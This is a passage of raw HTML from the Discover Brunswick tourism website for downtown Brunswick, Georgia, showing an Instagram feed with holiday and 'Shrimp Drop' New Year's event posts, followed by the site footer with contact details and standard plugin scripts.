g&amp;oh=00_AfrEWa172FbgHxlux7yow1YaDf5TJZ3_-1awG_qfayywSQ&amp;oe=6976CB0C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18091460752755835" data-date="1766065839" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳<br><br>Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! <br><br>This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaDgJajjqz/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&#038;oe=6976EBF8" data-lightbox-sbi="" data-title="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳&lt;br&gt;
&lt;br&gt;
Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! &lt;br&gt;
&lt;br&gt;
This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊" data-video="" data-carousel="" data-id="sbi_18091460752755835" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaDgJajjqz/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaDgJajjqz/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&#038;oe=6976EBF8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afql52LFct3FqVbdY1yp-8qQO8HDlC1AZWrxdbCAokXKMA&amp;oe=6976EBF8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳

Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! 

This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091460752755835&quot;:{&quot;id&quot;:&quot;601755778_18424849684116844_1726573882827929269_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-text-right@m uk-text-center" uk-scrollspy="target: [uk-scrollspy-class];">    <div class="uk-child-width-auto uk-grid-small uk-flex-inline" uk-grid>
            <div>
<a class="el-link uk-icon-link" href="https://www.facebook.com/HistoricDowntownBrunswick" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook; width: 26; height: 26;"></span></a></div>
            <div>
<a class="el-link uk-icon-link" href="https://www.instagram.com/discoverbrunswick/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram; width: 26; height: 26;"></span></a></div>
    
    </div></div>
                
                        </div>
            
        
    
</div></div>
                                </div>
                
            
        
    
</div>            </footer>
            
        </div>

        
        <div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://discoverbrunswick.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 